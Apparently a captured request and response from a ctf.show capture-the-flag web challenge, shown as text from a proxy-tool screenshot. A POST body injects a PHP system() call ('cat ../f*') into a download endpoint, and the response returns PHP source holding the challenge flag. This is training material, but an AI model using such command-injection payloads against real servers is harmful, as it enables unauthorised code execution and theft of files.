 Pretty Raw \n Actions
1 POST /upload/download.php?file=f6fa49d28727b5e229b05491859e0650.zip
HTTP/1.1
2 Host: 995d1e74-7768-4f8e-b80a-9778490a5499.challenge.ctf.show:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: UM_distinctid=
17a50dfc24a59e-032710ed8d2c0e8-4c3f2d73-1fa400-17a50dfc24b81
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 22
12
13 1=system('cat ../f*');
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: application/x-zip-compressed
3 Date: Thu, 19 Aug 2021 08:12:17 GMT
4 Server: nginx/1.14.2
5 X-Powered-By: PHP/5.6.40
6 Content-Length: 282
7 Connection: close
8
9 PK
10 <?php
11
12 /*
13 # -*- coding: utf-8 -*-
14 # @Author: h1xa
15 # @Date:   2020-09-21 21:31:23
16 # @Last Modified by:   h1xa
17 # @Last Modified time: 2020-10-16 22:41:40
18 # @email: h1xa@ctfer.com
19 # @link: https://ctfer.com
20
21 */
22
23
24 $flag="ctfshow{d5db5ee9-e017-4a65-9de9-6a11c616472a}";